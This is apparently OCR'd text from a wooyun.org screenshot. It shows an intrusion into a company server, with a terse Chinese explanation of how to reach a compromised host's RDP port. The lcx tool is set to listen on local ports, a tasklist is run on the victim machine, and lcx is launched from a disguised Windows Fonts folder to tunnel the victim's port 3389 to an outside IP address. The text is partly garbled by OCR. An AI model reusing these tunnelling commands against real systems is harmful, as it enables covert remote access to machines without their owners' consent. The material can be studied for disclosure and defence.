 C:\WINDOWS\system32\cmd.exe - lcx -listen 65532 12
E:\Files\reDuh&nc&lcx>lcx -listen 65532 12
第一条和第三配合使用。如在本机上监听 -listen 5
51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是
9 ==========
[+] Listening port 65532 ......
[+] Listen OK!
[+] Listening port 12 ......
[+] Listen OK!
[+] Waiting for Client on port:65532 ......
[+] Accept a Client on port 65532 from 221.176
[+] Waiting another Client on port:12....
D:\双汇考勤\> tasklist
映像名称 PID 会话名 会话# 内存使用
========================= ====== ================ ======== ============
System Idle Process 0 Console 0 28 K
System 4 Console 0 304 K
smss.exe 804 Console 0 552 K
csrss.exe 876 Console 0 5,220 K
winlogon.exe 924 Console 0 9,416 K
services.exe 976 Console 0 30,460 K
savedump.exe 988 Console 0 4,572 K
lsass.exe 996 Console 0 7,808 K
svchost.exe 1192 Console 0 2,988 K
svchost.exe 1296 Console 0 3,488 K
svchost.exe 1384 Console 0 4,936 K
svchost.exe 1448 Console 0 3,592 K
svchost.exe 1460 Console 0 19,060 K
spoolsv.exe 1840 Console 0 7,324 K
msdtc.exe 1868 Console 0 4,840 K
inetinfo.exe 308 Console 0 9,244 K
sqlservr.exe 380 Console 0 60,184 K
svchost.exe 600 Console 0 6,876 K
CNAB4RPK.EXE 768 Console 0 2,308 K
w3wp.exe 892 Console 0 59,096 K
svchost.exe 1488 Console 0 4,776 K
wmiprvse.exe 3264 Console 0 6,216 K
wmiprvse.exe 3636 Console 0 6,608 K
cmd.exe 2524 Console 0 2,872 K
tasklist.exe 2528 Console 0 4,616 K
D:\双汇考勤\> C:\WINDOWS\Fonts\Cache\lcx -slave 218.66.75.117 65532 127.0.0.1 3389
Run command [C:\WINDOWS\Fonts\Cache\lcx -slave 65532 127.0.0.1 3389] fa
D:\双汇考勤\>
www.wooyun.org